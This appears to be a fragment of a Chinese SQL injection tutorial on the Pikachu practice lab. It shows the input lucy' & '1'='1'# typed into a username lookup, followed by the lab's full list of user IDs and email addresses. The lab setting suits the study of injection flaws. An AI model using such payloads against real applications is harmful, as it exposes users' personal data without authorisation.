 what's your username?
lucy' & '1'='1'#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
微信号: HackRead